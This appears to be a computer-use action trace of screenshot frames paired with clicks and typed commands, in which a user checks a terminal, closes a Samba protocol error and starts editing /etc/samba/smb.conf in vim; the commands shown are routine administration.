
{"action": "type", "text": "id"}

{"action": "double_click", "coordinate": [104, 226]}

{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [488, 140]}

- Return to the Samba session and close the protocol negotiation error screenshot
{"action": "left_click", "coordinate": [463, 129]}

{"action": "left_click", "coordinate": [776, 187]}

- In a new terminal tab, go to /etc/samba and open smb.conf in vim
{"action": "left_click", "coordinate": [69, 109]}

{"action": "left_click", "coordinate": [92, 126]}

{"action": "type", "text": "cd /et/"}
{"action": "type", "text": "ls"}

{"action": "double_click", "coordinate": [150, 204]}

{"action": "type", "text": "vim smb"}

{"action": "mouse_move", "coordinate": [108, 412]}

{"action": "mouse_move", "coordinate": [880, 135]}
